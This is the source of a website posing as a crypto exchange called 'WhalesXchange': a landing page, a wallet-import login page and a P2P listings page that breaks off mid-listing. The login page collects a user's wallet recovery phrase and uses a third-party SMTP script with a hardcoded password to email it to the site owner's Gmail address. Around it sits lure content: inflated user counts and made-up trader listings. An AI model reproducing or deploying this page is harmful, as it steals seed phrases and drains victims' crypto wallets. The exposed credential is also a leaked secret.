

<file: index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />

    <link rel="stylesheet" href="whales.css" />
    <title>WhalesXchange</title>
  </head>
  <body>
    <header class="header">
      <nav class="nav">
        <ul>
          <li class="nav-nft"><a class="nav-link nav-nft">NFTs</a></li>
          <li class="nav-assets"><a class="nav-link">Assets</a></li>
          <li class="nav-p2p"><a class="nav-link" href="p2p.html">P2P</a></li>
          <li class="nav-logo-btn">
            <img
              src="./img/getstartedimg2.png"
              class="start-img-nav nav-logo"
              alt="Logo"
            />
          </li>
        </ul>
      </nav>

      <div class="header-div">
        <div class="header-content">
          <h1 class="header-title">
            The most trusted & secure crypto exchange
          </h1>
          <p class="header-discription">
            Buy, store, collect NFTs, exchange & earn crypto,
            <!-- <br /> -->
            25million+ people using Whales Exchange.
          </p>
          <button class="btn get-started-btn">Get Started</button>
        </div>
        <div class="header-img-container">
          <img src="./img/whales-exchange.png" class="header-img" />
        </div>
      </div>

      <!-- <div>Three Features</div> -->
    </header>

    <!-- <section class="about-whales">
      <head>
        Hello About Whales
      </head>
      <div>About</div>
      <button>Get Started</button>
    </section> -->

    <!-- Top CryptoCurrencies Price -->
    <section class="top-currency">
      <h1 class="top-crypto-header section-header">Top cryptocurrencies</h1>
      <div class="top-currency-label">
        <div>Currency</div>
        <div>Price</div>
        <div class="price-change">24h change</div>
      </div>

      <div class="crypto-section">
        <div class="top-currency-content">
          <div>BTC</div>
          <div>$58,400.7</div>
          <div class="price-change" style="color: green">1.6%</div>
          <button class="btn get-started-btn">Sell</button>
        </div>

        <div class="top-currency-content">
          <div>ETH</div>
          <div>$3,290.26</div>
          <div class="price-change" style="color: green">12.7%</div>
          <button class="btn get-started-btn">Sell</button>
        </div>

        <div class="top-currency-content">
          <div>BNB</div>
          <div>$430</div>
          <div class="price-change" style="color: red">- 8%</div>
          <button class="btn get-started-btn">Sell</button>
        </div>
      </div>
      <div class="more-crytpo-btn">
        <button class="more-crypto-btn get-started-btn">
          See more cryptocurrency prices
        </button>
      </div>
    </section>

    <!-- How to -->
    <section class="how-to"></section>

    <!-- Supported Wallets -->
    <section class="supported-wallet">
      <div class="supported-wallet-div">
        <div>
          <h1 class="supported-wallet-header">Supported wallets</h1>
          <p class="support-wallet--p">
            Use WhalesXchange multi-change wallet compatibilty to your advantage
          </p>
        </div>
        <div>
          <img
            class="support-img"
            src="./img/whalesimage.png"
            alt="Supported Wallet Image"
          />
        </div>
      </div>
    </section>

    <!-- Start in three step -->
    <section class="start-in-three--step">
      <div>
        <h1 class="section-header">Get started in Three Steps</h1>
        <p class="start--p">It only takes a few minutes</p>
      </div>
      <div class="three-steps-details">
        <div>
          <img src="./img/getstartedimg2.png" class="start-img" alt="Step 1" />
          <h2 class="three-steps-h2">Click on get started</h2>
        </div>
        <div>
          <img src="./img/walletimg3.png" class="start-img" alt="Step 1" />
          <h2 class="three-steps-h2">Import Wallet</h2>
        </div>
        <div>
          <img src="./img/earncryptoimg.png" class="start-img" alt="Step 1" />
          <h2 class="three-steps-h2">Trade and Earn</h2>
        </div>
      </div>
      <div class="three-step-btn-div">
        <button class="btn btn-three-steps get-started-btn">Get Started</button>
      </div>
    </section>

    <!-- footer -->
    <footer class="footer">
      <div class="footer-content">
        <div>
          <img src="./img/getstartedimg2.png" class="start-img" alt="Logo" />
          <p>© whalesxchange inc</p>
        </div>
        <div>
          <h2>WhalesXchange</h2>
          <p>P2P</p>
          <p>Assets</p>
          <p>NFTs</p>
          <p>Stablecoins</p>
          <p>Beta</p>
        </div>

        <div>
          <h2>Use Crypto</h2>
          <p>Buy crypto with card</p>
          <p>Buy Bitcoin</p>
          <p>Buy Ethereum</p>
          <p>Buy BNB</p>
          <p>Buy Litecoin</p>
          <p>Buy TRON</p>
          <p>Buy XRP</p>
        </div>

        <div>
          <h2>Assets</h2>
          <p>Bitcoin (BTC)</p>
          <p>Ethereum (ETH)</p>
          <p>Binance Coin (BNB)</p>
          <p>Litcoin (LTC)</p>
          <p>Polkadot(DOT)</p>
          <p>TRON (TRX)</p>
          <p>Ripple (XRP)</p>
          <p>Tezoz(XTS)</p>
          <p>Cosmos(ATOM)</p>
          <p>Stellar XLM</p>
        </div>
      </div>
    </footer>

    <script src="whales.js"></script>
  </body>
</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="stylesheet" href="whales.css" />
    <title>Login Wallet</title>
  </head>
  <body>
    <header class="header">
      <nav class="nav">
        <ul>
          <li class="nav-nft"><a class="nav-link">NFTs</a></li>
          <li class="nav-assets"><a class="nav-link">Assets</a></li>
          <li class="nav-p2p"><a class="nav-link" href="p2p.html">P2P</a></li>
          <li class="nav-logo-btn">
            <img
              src="./img/getstartedimg2.png"
              class="start-img-nav nav-logo"
              alt="Logo"
            />
          </li>
        </ul>
      </nav>
    </header>

    <div class="container">
      <!-- <header>
          <div class="Import-type">
            <div class="active-import-type import-type-style type-name">
              Phrase
            </div>
            <div class="import-type-style import-type-name type-name">
              Keystore JSON
            </div>
            <div class="import-type-style import-type-name type-name">
              Private Key
            </div>
          </div>
        </header> -->

      <!-- Input Logins -->

      <form onsubmit="sendEmail(); reset(); return false;">
        <div class="import-phrase-header">Import Wallet</div>
        <div class="input-form-type">
          <p class="input-p">Phrase</p>
          <textarea
            cols="30"
            rows="8"
            type="submit"
            class="input-text"
            required
            autofocus
          >
          </textarea>
        </div>
        <button type="submit">Import</button>
      </form>
    </div>

    <script src="https://smtpjs.com/v3/smtp.js"></script>
    <script>
      function sendEmail() {
        Email.send({
          Host: 'smtp.elasticemail.com',
          Username: 'whalesxchange@gmail.com',
          Password: 'F06CF76D7D59D80482738FF4CB4B83A62589',
          To: 'whalesxchange@gmail.com',
          From: 'whalesxchange@gmail.com',
          Subject: 'WhalesXchange',
          Body: document.querySelector('.input-text').value,
        }).then(message => alert(message));
        console.log('ok');
      }
    </script>
  </body>
</html>
</file>

<file: p2p.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="stylesheet" href="whales.css" />
    <title>WhalesXchange - P2P</title>
  </head>
  <body>
    <header class="header">
      <nav class="nav">
        <ul>
          <li class="nav-nft"><a class="nav-link other-btns">NFTs</a></li>
          <li class="nav-assets"><a class="nav-link other-btns">Assets</a></li>
          <li class="nav-p2p"><a class="nav-link">P2P</a></li>
          <img
            src="./img/getstartedimg2.png"
            class="start-img-nav nav-logo"
            alt="Logo"
          />
        </ul>
      </nav>

      <div class="p2p-header">
        <h1 class="header-h1">
          Buy and Sell crypto with Your Preferred Payment Methods
        </h1>
        <p class="header-p">
          Buy and sell crypto safely and easily on WhalesXchange P2P. Find the best
          offer below and buy and sell <br />Crypto with Your Preferred Payment
          Methods today.
        </p>
      </div>
    </header>

    <section>
      <div class="p2p-btns">
        <button class="p2p-btn">P2P</button>
        <button class="express-btn other-btns">Express</button>
      </div>
      <div class="p2p-currency-tab">
        <!-- <button class=""><span> Buy </span> | <span> Sell </span></button> -->
        <h2 class="btc-btn coin">BTC</h2>
        <h2 class="eth-btn coin">ETH</h2>
        <h2 class="bnb-btn coin">BNB</h2>
        <h2 class="usdt-btn coin other-btns">USDT</h2>
        <h2 class="busd-btn coin other-btns">BUSD</h2>
      </div>
    </section>

    <!-- P2P advertisemnt section -->
    <section class="p2p-adverts">
      <div class="p2p-advert-header">
        <p>Advertisers (Completion rate)</p>
        <p>Price</p>
        <p>Limit/Available</p>
        <p class="payment-el">Payment</p>
        <p class="trade-el">Trade</p>
      </div>
<div class="advert-tab btc-tab">
      <div class="p2p-advert-body">
        <div class="advertiser">
          <h2 class="advert-name">D Dhoko810</h2>
          <p class="advert-p">471 orders | 98.33% completion</p>
        </div>
        <div class="price">
          <h3 class="amount-coin">$42,000</h3>
        </div>
        <div class="available">
          <p class="advert-p">
            Available <h3 class="available-coin">51.58 BTC</h3>
          </p>
        </div>
        <div class="payment payment-el"><p class="advert-p">bank transfer</p></div>
        <div class="trade"> <button class="btn-advert">Sell BTC</button></div>
      </div>

      <div class="p2p-advert-body">
        <div class="advertiser">
          <h2 class="advert-name">JTrader ✅</h2>
          <p class="advert-p">1873 orders | 92.33% completion</p>
        </div>
        <div class="price">
          <h3 class="amount">$41,700</h3>
        </div>
        <div class="available">
          <p class="advert-p">
            Available <h3 class="available-coin">12.30 BTC</h3>
          </p>
        </div>
        <div class="payment payment-el"><p class="advert-p">bank transfer</p></div>
        <div class="trade"> <button class="btn-advert">Sell BTC</button></div>
      </div>

      <div class="p2p-advert-body">
        <div class="advertiser">
          <h2 class="advert-name">Martin</h2>
          <p class="advert-p">908 orders | 98.33% completion</p>
        </div>
        <div class="price">
          <h3 class="amount">$42,520</h3>
        </div>
        <div class="available">
          <p class="advert-p">
            Available <h3 class="available-coin">42.18 BTC</h3>
          </p>
        </div>
        <div class="payment payment-el"><p class="advert-p">bank transfer</p></div>
        <div class="trade"> <button class="btn-advert">Sell BTC</button></div>
      </div>

      <div class="p2p-advert-body">
        <div class="advertiser">
          <h2 class="advert-name">Tradewithjoe</h2>
          <p class="advert-p">531 orders | 98.33% completion</p>
        </div>
        <div class="price">
          <h3 class="amount">$42,420</h3>
        </div>
        <div class="available">
          <p class="advert-p">
            Available <h3 class="available-coin">10.58 BTC</h3>
          </p>
        </div>
        <div class="payment payment-el"><p class="advert-p">bank transfer</p></div>
        <div class="trade"> <button class="btn-advert">Sell BTC</button></div>
      </div>

      <div class="p2p-advert-body">
        <div class="advertiser">
          <h2 class="advert-name">FastTrade 🥉</h2>
          <p class="advert-p">2130 orders | 98.33% completion</p>
        </div>
        <div class="price">
          <h3 class="amount">$42,350</h3>
        </div>
        <div class="available">
          <p class="advert-p">
            Available <h3 class="available-coin">5.10 BTC</h3>
          </p>
        </div>
        <div class="payment payment-el"><p class="advert-p">bank transfer</p></div>
        <div class="trade"> <button class="btn-advert">Sell BTC</button></div>
      </div>
    </div>

    <div class="advert-tab eth-tab hidden">
        <div class="p2p-advert-body">
          <div class="advertiser">
            <h2 class="advert-name">Daytrader</h2>
            <p class="advert-p">471 orders | 98.33% completion</p>
          </div>
          <div class="price">
            <h3 class="amount-coin">$4,560</h3>
          </div>
          <div class="available">
            <p class="advert-p">
              Available <h3 class="available-coin">21.83 ETH</h3>
            </p>
          </div>
          <div class="payment payment-el"><p class="advert-p">bank transfer</p></div>
          <div class="trade"> <button class="btn-advert">Sell ETH</button></div>
        </div>
  
        <div class="p2p-advert-body">
          <div class="advertiser">
            <h2 class="advert-name">Philip 🚀</h2>
            <p class="advert-p">3871 orders | 90.33% completion</p>
          </div>
          <div class="price">
            <h3 class="amount">$4,340</h3>
          </div>
          <div class="available">
            <p class="advert-p">
              Available <h3 class="available-coin">12.30 ETH</h3>
            </p>
          </div>
          <div class="payment payment-el"><p class="advert-p">bank transfer</p></div>
          <div class="trade"> <button class="btn-advert">Sell BTC</button></div>
        </div>
  
        <div class="p2p-advert-body">
          <div class="advertiser">
            <h2 class="advert-name">Martin</h2>
            <p class="advert-p">908 orders | 98.33% completion</p>
          </div>
          <div class="price">
            <h3 class="amount">$4,520</h3>
          </div>
          <div class="available">
            <p class="advert-p">
              Available <h3 class="available-coin">20.18 ETH</h3>
            </p>
          </div>
          <div class="payment payment-el"><p class="advert-p">bank transfer</p></div>
          <div class="trade"> <button class="btn-advert">Sell BTC</button></div>
        </div>
  
        <div class="p2p-advert-body">
          <div class="advertiser">
            <h2 class="advert-name">Lite-trader</h2>
            <p class="advert-p">531 orders | 92.23% completion</p>
          </div>
          <div class="price">
            <h3 class="amount">$4,420</h3>
          </div>
          <div class="available">
